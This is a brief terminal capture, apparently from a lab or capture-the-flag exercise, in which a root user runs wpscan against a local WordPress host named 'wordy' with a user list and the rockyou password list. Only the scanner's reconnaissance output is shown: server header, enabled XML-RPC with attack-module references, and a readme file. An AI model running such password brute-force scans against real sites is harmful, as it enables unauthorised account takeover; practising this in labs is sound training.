 ┌──(root㉿ra1n3)-[/home/ra1n3/Desktop]
└─# wpscan --url http://wordy/ -U users.txt  -P rockyou.txt
_______________________________________________________________
WPScan ®
WordPress Security Scanner by the WPScan Team
Version 3.8.25
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[+] URL: http://wordy/ [192.168.6.30]
[+] Started: Sun Dec  8 01:51:19 2024
Interesting Finding(s):
[+] Headers
| Interesting Entry: Server: Apache/2.4.25 (Debian)
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] XML-RPC seems to be enabled: http://wordy/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
|  - http://codex.wordpress.org/XML-RPC_Pingback_API
|  - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/
|  - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/
|  - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/
|  - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/
[+] WordPress readme found: http://wordy/readme.html